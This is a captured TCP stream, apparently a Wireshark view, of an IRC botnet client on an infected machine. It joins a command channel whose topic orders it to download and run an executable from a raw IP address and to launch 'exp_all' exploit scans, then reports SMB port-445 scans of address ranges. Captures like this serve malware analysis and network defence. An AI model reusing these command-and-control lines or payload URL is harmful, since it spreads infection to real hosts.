 Follow TCP Stream
Stream Content
NICK [N00_TUR_XP_1449297]
USER SP3-687 * 0 :MERT-6756C49361
:irc.dal.net NOTICE AUTH :*** Looking up your hostname...
:irc.dal.net NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
:irc.dal.net 001 [N00_TUR_XP_1449297]
:irc.dal.net 002 [N00_TUR_XP_1449297] : M0dded by uNkn0wn Crew
:irc.dal.net 003 [N00_TUR_XP_1449297]
:irc.dal.net 004 [N00_TUR_XP_1449297] : www.uNkn0wn.eu - iD@uNkn0wn.eu
:irc.dal.net 005 [N00_TUR_XP_1449297]
:irc.dal.net 005 [N00_TUR_XP_1449297]
:irc.dal.net 005 [N00_TUR_XP_1449297]
:irc.dal.net 422 [N00_TUR_XP_1449297] :MOTD File is missing
:[N00_TUR_XP_1449297] MODE [N00_TUR_XP_1449297] :+iwG
MODE [N00_TUR_XP_1449297] -ix
JOIN #h ....
MODE [N00_TUR_XP_1449297] -ix
JOIN #h ....
MODE [N00_TUR_XP_1449297] -ix
JOIN #h ....
MODE [N00_TUR_XP_1449297] -ix
JOIN #h ....
:[N00_TUR_XP_1449297]!SP3-687@78.179.208. JOIN :#h
:irc.dal.net 332 [N00_TUR_XP_1449297] #h :.asc -S -s |.http http://46.45.164.165/hhh.exe |.asc exp_all 15 5 0 -c -e |.asc exp_all 15 5 0 -b -r -e |.asc exp_all 15 5
0 -c |.asc exp_all 10 5 0 -a -r -e |.asc exp_all 10 5 0 -c -e
:irc.dal.net 333 [N00_TUR_XP_1449297] #h j 1324479020
PRIVMSG #hs :HTTP SET http://46.45.164.165/hhh.exe
:irc.dal.net 401 [N00_TUR_XP_1449297] #hs :No such nick/channel
PRIVMSG #h :scan; Sequential Port Scan started on 78.179.208.0:445 with a delay of 5 seconds for 0 minutes using 15 threads.
:irc.dal.net 404 [N00_TUR_XP_1449297] #h :You must have a registered nick (+r) to talk on this channel (#h)
PRIVMSG #h :scan; Random Port Scan started on 78.179.x.x:445 with a delay of 5 seconds for 0 minutes using 15 threads.
:irc.dal.net 404 [N00_TUR_XP_1449297] #h :You must have a registered nick (+r) to talk on this channel (#h)
PRIVMSG #h :scan; Sequential Port Scan started on 192.168.18.0:445 with a delay of 5 seconds for 0 minutes using 15 threads.
:irc.dal.net 404 [N00_TUR_XP_1449297] #h :You must have a registered nick (+r) to talk on this channel (#h)
PRIVMSG #h :scan; Random Port Scan started on 78.x.x.x:445 with a delay of 5 seconds for 0 minutes using 10 threads.
:irc.dal.net 404 [N00_TUR_XP_1449297] #h :You must have a registered nick (+r) to talk on this channel (#h)
PRIVMSG #h :scan; Sequential Port Scan started on 78.179.208.0:445 with a delay of 5 seconds for 0 minutes using 10 threads.
:irc.dal.net 404 [N00_TUR_XP_1449297] #h :You must have a registered nick (+r) to talk on this channel (#h)
PING :irc.dal.net
PONG irc.dal.net
Entire conversation (2544 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close